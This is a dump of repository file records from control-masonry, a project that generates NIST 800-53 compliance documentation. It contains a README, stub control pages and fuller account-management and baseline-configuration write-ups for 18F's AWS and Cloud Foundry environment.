"alphanum_fraction": 0.7090908885002136,
"avg_line_length": 21,
"blob_id": "f68787d792de5dc1d2500ddefece04844428e4fd",
"content_id": "96ebd901d7ef419d532e8921ff79279072600954",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 110,
"license_type": "permissive",
"max_line_length": 37,
"num_lines": 5,
"path": "/exports/Pages/pages/SA-2.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SA-2/\ntitle: SA-2 - Allocation of Resources\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6034482717514038,
"alphanum_fraction": 0.7068965435028076,
"avg_line_length": 22.200000762939453,
"blob_id": "4c4c8b2451843886741ef8e24b4bd7ccb691243a",
"content_id": "c56c4531b720ef6eccf545c785cc8dab601ce501",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 116,
"license_type": "permissive",
"max_line_length": 43,
"num_lines": 5,
"path": "/exports/Pages/pages/CA-5.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CA-5/\ntitle: CA-5 - Plan of Action and Milestones\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6889534592628479,
"alphanum_fraction": 0.7529069781303406,
"avg_line_length": 25.461538314819336,
"blob_id": "66995064262f53aeae7b99e49e088362250a75b1",
"content_id": "9ce81627872974b8f4a7737b28e06d618d907ed1",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 344,
"license_type": "permissive",
"max_line_length": 101,
"num_lines": 13,
"path": "/exports/Pages/pages/CA-1.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CA-1/\ntitle: CA-1 - Security Assessment and Authorization Policies and Procedures\nparent: NIST-800-53 Documentation\n---\n\n## Security Assessment and Authorization Policy for 18F\n18F Policy\n### References\n\n* [Policy Document](https://drive.google.com/drive/u/1/folders/0B6fPl5s12igNfnhnZWJqQVluNUxybWo5WVQwaHUwN29qRmVaQlczN0tpVUZEa25WZFdsTjg)\n\n--------\n"
},
{
"alpha_fraction": 0.7647321224212646,
"alphanum_fraction": 0.7889881134033203,
"avg_line_length": 57.434783935546875,
"blob_id": "ac885f65d62ee47075b3945f25b264a97108bd5d",
"content_id": "6581a7519468ad553eda5f481cbdde919f0affb0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 6720,
"license_type": "no_license",
"max_line_length": 638,
"num_lines": 115,
"path": "/README.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "# Control Masonry - Alpha\n\n## About\nControl Masonry allows users to construct certification documentation, which is required for approval of government IT systems and applications.\n\nAlpha Note: Control Masonry is an emerging project. We recognize that in its current state, Control Masonry's user experience still needs to mature. Nevertheless, we are \"eating our own dog food\" and working to make continuous improvements.\n\n#### Long Term Plan Diagram\n\n(Here's [the .gliffy source](https://gist.github.com/mogul/8d7cb123e03b0fe1b993).)\n\n## Benefits\nModern applications are build on existing systems such as S3, EC2, and Cloud Foundry. Documentation for how these underlying systems fulfill NIST controls or PCI SSC Data Security Standards is a prerequisite for receiving authorization to operate (ATO). Unlike most [System Security Plan documentation](http://csrc.nist.gov/publications/nistpubs/800-18-Rev1/sp800-18-Rev1-final.pdf), Control Masonry documentation is organized by components making it easier for engineers and security teams to collaborate.\n\nControl Masonry simplifies the process of certification documentations by providing:\n1. a data store for certifications (ex FISMA), standards (ex NIST-800-53), and the individual system components (ex AWS-EC2).\n2. a way for government project to edit existing files and also add new control files for their applications and organizations.\n3. a pipeline for generating clean and standardized certification documentation\n\n# Creating Documentation (How to use)\n### Data Flow Diagram\n\n\n### Adding Data\nData can be added via two potential entry points. The [`data/xlsx/Control-Masonry.xlsx`](https://github.com/18F/control-masonry/blob/master/data/xlsx/Control-masonry.xlsx) document or the [`data/components`](https://github.com/18F/control-masonry/tree/master/data/components) directory.\n\n[**OPTION 1: Control-Masonry.xlsx**](https://github.com/18F/control-masonry/blob/master/data/xlsx/Control-masonry.xlsx)\nData in this excel file is organized loosely in SQL-like format. The `Justifications` worksheet contains mapping from NIST controls to systems and components ids. The `Components` worksheet contains mappings from the components ids to the component names. The `References` and `Governors` worksheets contain mappings from the component ids to the information about the components and artifacts, which prove compliance.\n\nTo generate [component yamls file](https://github.com/18F/control-masonry/tree/master/data/components) execute the following command from the main directory.\n```bash\npython renderers/workbook_to_yamls.py\n```\n\n[**OPTION 2: writing component yamls**](https://github.com/18F/control-masonry/tree/master/data/components)\nComponent yamls are organizations by system and then by component. (see [Components Documentation](#components-documentation) below)\n\n### Creating Certifications\nControl Masonry generates certification documentation by pipelining the data in the [component yamls ](https://github.com/18F/control-masonry/tree/master/data/components) through the [standards yamls ](https://github.com/18F/control-masonry/tree/master/data/standards) and finally through the [certifications yamls ](https://github.com/18F/control-masonry/tree/master/data/certifications). Currently, our standards and certifications yaml documentation is a work in progress. Files are exported to the [`exports/certifications` ](https://github.com/18F/control-masonry/tree/master/exports/certifications) folder in yaml format by running:\n```\npython renderers/yamls_to_certification.py\n```\n\n### Creating Documentation\nControl Masonry currently only supports one document format: a static site which uses [18F Guides Template](https://github.com/18F/guides-template). **Submission for new formats are welcome.**\n\nTo generate a [18F Guides Template](https://github.com/18F/guides-template) in the [export/Pages](https://github.com/18F/control-masonry/tree/master/exports/Pages) folder.\n```\npython renderers/certifications_to_pages.py <<Certification Name>>\n```\n\n# Documentation Format\n\n### Components Documentation\nComponent documentation contains information about individual system components and the standards they satisfy.\n[#components-documentation]\n\n```yaml\nname: User Account and Authentication (UAA) Server\nreferences:\n- reference_name: User Account and Authentication (UAA) Server\n reference_url: http://docs.pivotal.io/pivotalcf/concepts/architecture/uaa.html\n- reference_name: Creating and Managing Users with the UAA CLI (UAAC)\n reference_url: http://docs.pivotal.io/pivotalcf/adminguide/uaa-user-management.html\ngovernors:\n- governor_name: Cloud Foundry Roles\n governor_url: https://cf-p1-docs-prod.cfapps.io/pivotalcf/concepts/roles.html\n- governor_name: Cloud Foundry Org Access\n governor_url: https://github.com/cloudfoundry/cloud_controller_ng/blob/master/spec/unit/access/organization_access_spec.rb\n- governor_name: Cloud Foundry Space Access\n governor_url: https://github.com/cloudfoundry/cloud_controller_ng/blob/master/spec/unit/access/space_access_spec.rb\nsatisfies:\n AC-2: Cloud Foundry accounts are managed through the User Account and Authentication\n (UAA) Server.\n IA-2: The UAA is the identity management service for Cloud Foundry. Its primary\n role is as an OAuth2 provider, issuing tokens for client applications to use when\n they act on behalf of Cloud Foundry users.\n SC-13: All traffic from the public internet to the Cloud Controller and UAA happens\n over HTTPS and operators configure encryption of the identity store in the UAA\n SC-28 (1): Operators configure encryption of the identity store in the UAA. When\n users register an account with the Cloud Foundry platform, the UAA, acts as the\n user store and stores user passwords in the UAA database using bcrypt. Bcrypt\n is a blowfish encryption algorithm, which enables cloud foundry to store a secure\n hash of your users' passwords.\n```\n\n### Standards Documentation\nContain information about security standards.\n\n```yaml\n# nist-800-53.yaml\nstandards:\n C-2:\n name: User Access\n description: There is an affordance for managing access by...\n\n# PCI.yaml\nstandards:\n Regulation-6:\n name: User Access PCI\n description: There is an affordance for managing access by...\n```\n\n### Certifications\nEmpty yaml for creating certification documentation. Serve as a template for combining controls and standards yamls.\n\n```yaml\n# Fisma.yaml\nstandards:\n nist-800-53:\n C-2:\n C-3:\n PCI:\n 6:\n```\n"
},
{
"alpha_fraction": 0.6036036014556885,
"alphanum_fraction": 0.7117117047309875,
"avg_line_length": 21.200000762939453,
"blob_id": "e49cee4e597e01974225fba5a5cc187e010c3012",
"content_id": "db421546004e83f17d0c9f48de8a5f8e488398bf",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 111,
"license_type": "permissive",
"max_line_length": 38,
"num_lines": 5,
"path": "/exports/Pages/pages/CM-4.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CM-4/\ntitle: CM-4 - Security Impact Analysis\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6239316463470459,
"alphanum_fraction": 0.7264957427978516,
"avg_line_length": 22.399999618530273,
"blob_id": "b02e9b00574841ae89cee6378818d1cee9be426d",
"content_id": "8da57c0db6c9ee2370ef209dcc8a428c510cc515",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 117,
"license_type": "permissive",
"max_line_length": 44,
"num_lines": 5,
"path": "/exports/Pages/pages/PE-2.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PE-2/\ntitle: PE-2 - Physical Access Authorizations\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5887850522994995,
"alphanum_fraction": 0.7009345889091492,
"avg_line_length": 20.399999618530273,
"blob_id": "1571febfee73ebb7f9360a2bae9fae09aedc78c8",
"content_id": "f31262560f6dd270f0f04555a812d66781995735",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 107,
"license_type": "permissive",
"max_line_length": 34,
"num_lines": 5,
"path": "/exports/Pages/pages/PL-2.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PL-2/\ntitle: PL-2 - System Security Plan\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6090909242630005,
"alphanum_fraction": 0.7181817889213562,
"avg_line_length": 21,
"blob_id": "371136333ebf86a4d06dc9d3a8ceee5fcf709504",
"content_id": "65678b1a04de49a81c18eb3fb03ead6e011151e9",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 110,
"license_type": "permissive",
"max_line_length": 37,
"num_lines": 5,
"path": "/exports/Pages/pages/CA-3.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CA-3/\ntitle: CA-3 - System Interconnections\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6186440587043762,
"alphanum_fraction": 0.7203390002250671,
"avg_line_length": 22.600000381469727,
"blob_id": "070eee9eead0839a4c09f24c79af14a745b210b1",
"content_id": "bdc478f51aea86f90daf3ec1f64ffdcff2e51c49",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 118,
"license_type": "permissive",
"max_line_length": 45,
"num_lines": 5,
"path": "/exports/Pages/pages/AU-9.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AU-9/\ntitle: AU-9 - Protection of Audit Information\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6147540807723999,
"alphanum_fraction": 0.7295082211494446,
"avg_line_length": 23.399999618530273,
"blob_id": "2628d31a8dc9f72ed2f8bf9aa6747d06604ed9cf",
"content_id": "b43ed4888e77ea096ccf64a984f00594a7033d6a",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 122,
"license_type": "permissive",
"max_line_length": 48,
"num_lines": 5,
"path": "/exports/Pages/pages/PE-14.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PE-14/\ntitle: PE-14 - Temperature and Humidity Controls\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5943396091461182,
"alphanum_fraction": 0.7075471878051758,
"avg_line_length": 20.200000762939453,
"blob_id": "66b77caba567354949516dd4b68c7effdc62a547",
"content_id": "f706fab3f44ed943a4f40ea79ca7733f4b8c9fc2",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 106,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/PS-8.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PS-8/\ntitle: PS-8 - Personnel Sanctions\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6811594367027283,
"alphanum_fraction": 0.748792290687561,
"avg_line_length": 40.400001525878906,
"blob_id": "17dbfe57e7fce3c753dc0a5788bef3508022609b",
"content_id": "5ec4fb300a22d765bdf35a258014cbfe00ba21e8",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 207,
"license_type": "permissive",
"max_line_length": 130,
"num_lines": 5,
"path": "/exports/Pages/pages/IA-8 (1).md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IA-8 (1)/\ntitle: IA-8 (1) - Identification and Authentication (Non-Organizational Users) | Acceptance of PIV Credentials from Other Agencies\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6717948913574219,
"alphanum_fraction": 0.7435897588729858,
"avg_line_length": 38,
"blob_id": "ee0be910dbe5026dd47dd3464268a8a9877de507",
"content_id": "6dca35fe1a86126438f476b3bd8d2843e44181cb",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 195,
"license_type": "permissive",
"max_line_length": 118,
"num_lines": 5,
"path": "/exports/Pages/pages/IA-8 (2).md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IA-8 (2)/\ntitle: IA-8 (2) - Identification and Authentication (Non-Organizational Users) | Acceptance of Third-Party Credentials\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.7843486666679382,
"alphanum_fraction": 0.7917677164077759,
"avg_line_length": 78.6477279663086,
"blob_id": "492f5f142f726668fc1f29604ca3ef6f287620fa",
"content_id": "04edb9f0d0a5814fff81008ae0afa4d4a41ff70d",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 14050,
"license_type": "permissive",
"max_line_length": 481,
"num_lines": 176,
"path": "/exports/Pages/pages/AC-2.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AC-2/\ntitle: AC-2 - Account Management\nparent: NIST-800-53 Documentation\n---\n\n## Amazon Elastic Block Store\na. - Elastic Block Storage access is managed through the use of IAM Roles which grant IAM permissions to create, access, and manage block level storage using the following interfaces AWS Management Console and the AWS CLI.\n \n g. - 18F has implemented AWS CloudWatch for its system account monitoring. It allows 18F to monitor AWS resources in near real-time, including Amazon EC2 instances, Amazon EBS volumes, Elastic Load Balancers, and Amazon RDS DB instances. Metrics such as CPU utilization, latency, and request counts are provided automatically for these AWS resources. It allows 18F to supply logs or custom application and system metrics, such as memory usage, transaction volumes, or error rates.\n \n \n### References\n\n* [Amazon Elastic Block Store](https://aws.amazon.com/ebs/)\n\n--------\n\n## Amazon Elastic Compute Cloud\na. - Access to Amazon EC2 Linux instances are managed by the use of EC2 key pairs and using SSH to access the local instance on the individual Linux, or appliance instance. Account types include individual user and system/application user accounts. Shared or group accounts are not permitted outside of default accounts such as local Administrators or root. There are no guest/anonymous or temporary user accounts.\n- Operating System user groups are documented in section 9.1 Types of Users.\n- Initial Linux local root access is provided to AWS administrator account users only if they provide the key pair assigned to the Linux EC2 instance and login using SSH.\n \n f. - Local system user account establishment, activation, modification, disablement or removal requires approval by the managing 18F project lead and Cloud Foundry Information System Technical Point of Contact (Operating Environment).\n \n g. - 18F has implemented AWS CloudWatch for basic monitoring of Amazon EC2 instances. Basic Monitoring for Amazon EC2 instances: Seven pre-selected metrics at five-minute frequency and three status check metrics at one-minute frequency.\n- 18F has implemented Detailed Monitoring for Amazon EC2 instances: All metrics available to Basic Monitoring at one-minute frequency. Instances with Detailed Monitoring enabled allow data aggregation by Amazon EC2 AMI ID and instance type.\n- 18F has implemented the use of Auto Scaling and Elastic Load Balancing where Amazon CloudWatch provides Amazon EC2 instance metrics aggregated by Auto Scaling groups and Elastic Load Balancers.\n- Monitoring data is retained for two weeks, even if AWS resources have been terminated. This enables 18F to quickly look back at the metrics preceding an event of interest.\n- Metrics are accessed in either the Amazon EC2 tab or the Amazon CloudWatch tab of the AWS Management Console, or by using the Amazon CloudWatch API.\n \n h. - Local system user accounts will be deactivated immediately on receipt of notification of an email from the managing 18F project lead or at a future date as directed.\n- User accounts will be monitored monthly and accounts will be disabled after 90 days of inactivity.\n \n i. - System access to local EC2 instance accounts is provided only to those with an established need to manage servers in the Cloud Foundry environment. User group membership is restricted to the least privilege necessary for the user to accomplish their assigned duties\n \n j. - User accounts will be monitored monthly and accounts will be disabled after 90 days of inactivity.\n- Linux accounts will be monitored via scripts which query the last logon date/time of each user account and provide the results in the form of a CSV file which an authorized administrator will use for the basis of disablement.\n- Application accounts will be monitored monthly and accounts will be disabled after 90 days of inactivity; this will be a manual review process, but the disablement will be automatic.\n \n \n### References\n\n* [Amazon Elastic Compute Cloud](https://aws.amazon.com/ec2/)\n\n--------\n\n## Identity and Access Management\na. - AWS accounts are managed through AWS Identity and Access Management (IAM). Only users with a need to operate the AWS management console are provided individual AWS user accounts. The following types are used\n - User – Individual IAM accounts\n - System – system and application account not used for interactive access\n - There are no guest/anonymous, groups, or temporary user accounts in 18F’s AWS account.\n- 18F users must sign in to the account's sign in URL by using their IAM user name and password. This sign in URL is located in the Dashboard of the IAM console and must be communicated by the 18F AWS account's system administrator to the IAM user.\n- To allow an IAM user to access resources and perform tasks, 18F creates IAM policies that grant IAM users permission to use the specific resources and API actions they'll need, then attach the policy to the IAM user or the group the IAM user belongs to. When you attach a policy to a user or group of users, it allows or denies the users permission to perform the specified tasks on the specified resources.\n- AWS user accounts and roles are documented in section 9.1 Types of Users.\n- AWS accounts are managed through AWS Identity and Access Management (IAM).\n \n b. - AWS user accounts are issued only to those with an established need to manage the AWS environment based on job function.\n- Linux and/or local system user accounts are issued only to those with an established need to manage servers in the 18F AWS environment. User group membership is restricted to the least privilege necessary for the user to accomplish his or her assigned duties.\n- 18F and GSA identify authorized users of the information system and specify access rights/privileges. 18F grants access to the information system based on:\n - (i) a valid need-to-know/need-to-share that is determined by assigned official duties and satisfying all personnel security criteria;\n - (ii) Intended system usage. 18F and GSA require proper identification for requests to establish information system accounts and approves all such requests; and\n - (iii) Organizational or mission/business function attributes.\n \n c. - Conditions for groups and roles membership in AWS groups are based on an established need to manage the AWS environment. The user must meet the following the conditions on order for the system owner to approve membership request\n- The user’s assigned role is required to access a particular group\n- The user has the requirements and understanding to assume permissions associated with the group\n- The user has completed the security role-based training\n- The user complies with any other group-specific conditions created by the system owner\n \n d. - AWS user account creation requires approval by the managing 18F project lead and Cloud Foundry Information System Technical Point of Contact (Operating Environment). Prior to account creation users must have at least begun the GSA background investigative process.\n \n e. - AWS user account creation requires approval by the managing 18F project lead and Cloud Foundry Information System Technical Point of Contact (Operating Environment). Prior to account creation users must have at least begun the GSA background investigative process and basic security training.\n \n k. - 18F does not allow shared/group account credentials within the AWS environment. All users have individual accounts to access the AWS environment. 18F has created specific policies that allow individual users to assume a role within the AWS environment listed in Table 9-1. AWS User Roles, Groups and Privileges.\n \n \n### References\n\n* [AWS Identity and Access Management (IAM)](https://aws.amazon.com/iam/)\n\n### Governors\n\n* [Roles Used by 18F](Find artifact)\n\n* [Access Control Policy Section 3](Find artifact)\n\n* [Account Management Flow](Find artifact)\n\n--------\n\n## S3\na. All Amazon S3 resources including buckets, objects, and related sub-resources (for example, lifecycle configuration and website configuration) are private, only the resource owner, an AWS account that created it, can access the resource through IAM policies granted to it. \n \n### References\n\n* [Amazon S3](https://aws.amazon.com/s3/)\n\n--------\n\n## Application Security Groups\na. - Cloud Foundry uses Application security groups (ASGs) to act as virtual firewalls to control outbound traffic from the applications in the deployment. A security group consists of a list of network egress access rules.\n- An administrator can assign one or more security groups to a Cloud Foundry deployment or to a specific space in an org within a deployment.\n- Cloud Foundry user, organization, and application roles and security groups are documented in section 9.3 Types of Users. \n \n \n### References\n\n* [Application Security Groups](http://docs.cloudfoundry.org/adminguide/app-sec-groups.html)\n\n--------\n\n## Loggregator\ng. - 18F uses Steno for Cloud Foundry account logging. Steno is a shared logging service between the DEA, Cloud Controller and Cloud Foundry components that share a common interface for configuring logs. \n- Loggregator also referred to as Doppler in newer versions of cf, is the Cloud Foundry component responsible for logging, and provides a stream of log output from 18F applications and from Cloud Foundry system components that interact with applications during updates and execution. Loggregator allows users to:\n - Tail their application logs.\n - Dump a recent set of application logs (where recent is a configurable number of log packets).\n - Continually drain their application logs to 3rd party log archive and analysis services (i.e Splunk, Syslog, Alien Vault USM).\n - (Operators and administrators only) Access the firehose, which includes the combined stream of logs from all apps, plus metrics data from CF components\n- Syslog and Syslog_aggregator are used for system logging and provide a mechanism to forward system logs via syslog to a syslog server.\n- /healthz and /varz are HTTP endpoints provided by Cloud Foundry components used for system monitoring. The endpoints can be polled to obtain information on a job’s health and state. \n - /healthz is a basic check that returns an ‘ok’ message if the job’s running happily.\n - /varz provides more detailed information about the running job. For example, polling /varz on the uaa server returns data about java memory usage (amongst other things).\n- The Collector is used for monitoring and metrics by collecting data from the /health and /var endpoints. It dynamically learns about Cloud Foundry components and polls them for monitoring data and provides options to send monitoring data to AWS CloudWatch, Datadog, graphite and TSDB.\n- New components have been added to the most recent version of Cloud Foundry \n - CF components emit metrics (e.g. the router emits HTTP metrics, such as the time taken to service a request).\n - These metrics are sent to agents running on the VMs called ‘metron’.\n - The metron agents forward these metrics, along with application logs, to ‘doppler’ servers.\n - The doppler servers collect and buffer the data.\n - The loggregator traffic controllers expose a new websocket endpoint ‘/firehose’.\n - When you connect to /firehose, a connection is opened up to all doppler servers.\n - All logs and metrics for all apps and components are then streamed down the connection.\n \n \n### References\n\n* [Loggregator code](https://github.com/cloudfoundry/loggregator)\n\n* [Cloud Foundry Logging](https://docs.cloudfoundry.org/running/managing-cf/logging.html)\n\n### Governors\n\n* [Loggregator Diagram](https://raw.githubusercontent.com/cloudfoundry/loggregator/develop/docs/loggregator.png)\n\n--------\n\n## User Account and Authentication (UAA) Server\na. - Cloud Foundry user and role accounts are managed and maintained through the UAA Command Line Interface (UAAC). Cloud Foundry uses role-based access control with each role granting permissions in either an organization or an application space.\n- 18F uses Cloud Foundry’s user accounts for individuals within the context of a Cloud Foundry. A user can have different roles in different spaces within an org, governing what level and type of access they have within that space. The combination of these roles defines the user’s overall permissions in the org and within specific spaces in that org. A list of standard cloud foundry user account types can be found in Table 9-2. Cloud Foundry User Roles and Privileges.\n- Cloud Foundry uses Application security groups (ASGs) to act as virtual firewalls to control outbound traffic from the applications in the deployment. A security group consists of a list of network egress access rules.\n- An administrator can assign one or more security groups to a Cloud Foundry deployment or to a specific space in an org within a deployment.\n- Cloud Foundry user, organization, and application roles and security groups are documented in section 9.3 Types of Users. \n \n k. - The Cloud Foundry platform utilizes role based access controls (RBAC) for group membership within the platform and does not issue shared/group account credentials. \n- 18F adds and removes individual users from defined user roles listed in Table 9-2. Cloud Foundry User Roles and Privileges.\n \n \n### References\n\n* [User Account and Authentication (UAA) Server](http://docs.pivotal.io/pivotalcf/concepts/architecture/uaa.html)\n\n* [Creating and Managing Users with the UAA CLI (UAAC)](http://docs.pivotal.io/pivotalcf/adminguide/uaa-user-management.html)\n\n* [UAA Roles](https://cf-p1-docs-prod.cfapps.io/pivotalcf/concepts/roles.html)\n\n* [Cloud Foundry Org Access](https://github.com/cloudfoundry/cloud_controller_ng/blob/master/spec/unit/access/organization_access_spec.rb)\n\n* [Cloud Foundry Space Access](https://github.com/cloudfoundry/cloud_controller_ng/blob/master/spec/unit/access/space_access_spec.rb)\n\n### Governors\n\n* [Access Control Policy Section 3](Find artifact)\n\n* [Acccount Managment Flow](Find artifact)\n\n--------\n"
},
{
"alpha_fraction": 0.6071428656578064,
"alphanum_fraction": 0.7142857313156128,
"avg_line_length": 21.399999618530273,
"blob_id": "b1d7b03479cdc10356f7966d268ae18a2b7907cf",
"content_id": "11275de3172e0214e562997c3bdf602e691ee3b6",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 112,
"license_type": "permissive",
"max_line_length": 39,
"num_lines": 5,
"path": "/exports/Pages/pages/SI-3.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SI-3/\ntitle: SI-3 - Malicious Code Protection\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6018518805503845,
"alphanum_fraction": 0.7129629850387573,
"avg_line_length": 20.600000381469727,
"blob_id": "8d6559eeb015681ca8a25159417aacdf3eff8f12",
"content_id": "744debfa302f51a45a6be84bf97ce995cad86dbe",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 108,
"license_type": "permissive",
"max_line_length": 35,
"num_lines": 5,
"path": "/exports/Pages/pages/CA-7.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CA-7/\ntitle: CA-7 - Continuous Monitoring\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5794392228126526,
"alphanum_fraction": 0.7102803587913513,
"avg_line_length": 20.399999618530273,
"blob_id": "f45121c8bdfa281de980d72017de31714c844ecd",
"content_id": "716b3faa4c62b2cfdcfe911f73bf1b5b475bf844",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 107,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/PE-12.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PE-12/\ntitle: PE-12 - Emergency Lighting\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.788805365562439,
"alphanum_fraction": 0.7955428957939148,
"avg_line_length": 56.597015380859375,
"blob_id": "cd29b8b808c68499acafbf2c077357e53a05ea70",
"content_id": "ba83033c9e8e11e40e34fa52c230668fc60ce65c",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3859,
"license_type": "permissive",
"max_line_length": 486,
"num_lines": 67,
"path": "/exports/Pages/pages/CM-2.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CM-2/\ntitle: CM-2 - Baseline Configuration\nparent: NIST-800-53 Documentation\n---\n\n## AlienVault\nAlienVault USM for AWS is provided by the vendor as a secure hardened AMI image that is deployed using a cloudformation template.\n### References\n\n* [AlienVault Website](http://www.alienvault.com)\n\n--------\n\n## Amazon Machine Images\n- Linux instances are based on the standard AWS AMI images with configuration to GSA requirements based on secure configurations documented in CM-6.\n- AlienVault USM for AWS is provided by the vendor as a secure hardened AMI image that is deployed using a cloudformation template.\n- NIST guidance, best practices, CIS benchmarks along with standard and hardened Operating System AMIs have been utilized.\n- DevOps maintain copies of the latest Production Software Baseline, which includes the following elements: Manufacturer, Type, Version number, Software, Databases, and Stats.\n\n### References\n\n* [Amazon Machine Images](http://docs.aws.amazon.com/AWSEC2/latest/UserGuide/AMIs.html)\n\n--------\n\n## AWS Service Catalog\nAWS Service Catalog allows 18F to centrally manage commonly deployed IT services, and helps achieve consistent governance and meet compliance requirements, while enabling users to quickly deploy only the approved IT services they need.\n### References\n\n* [AWS Service Catalog Documentation](https://aws.amazon.com/servicecatalog/)\n\n--------\n\n## Cloud Formation\n- DevOps maintain baseline configurations for VPC, EBS, EC2 instances and AMIs. AWS Cloud Formation templates help 18F maintain a strict configuration management scheme of the cloud infrastructure. If an error or misconfiguration of the infrastructure or associated security mechanism (security groups, NACLs) is detected, the administrators can analyze the current infrastructure templates; compare with previous versions, and redeploy the configurations to a known and approved state.\n- AWS Cloud Formation templates are the approved baseline for all changes to the infrastructure and simplify provisioning and management on AWS. They provide an automated method to assess the status of an operational infrastructure against an approved baseline.\n\n### References\n\n* [What is AWS CloudFormation?](http://docs.aws.amazon.com/AWSCloudFormation/latest/UserGuide/Welcome.html)\n\n--------\n\n## Amazon Elastic Block Store\nDevOps maintain baseline configurations for VPC, EBS, EC2 instances and AMIs. AWS Cloud Formation templates help 18F maintain a strict configuration management scheme of the cloud infrastructure. If an error or misconfiguration of the infrastructure or associated security mechanism (security groups, NACLs) is detected, the administrators can analyze the current infrastructure templates; compare with previous versions, and redeploy the configurations to a known and approved state.\n### References\n\n* [Amazon Elastic 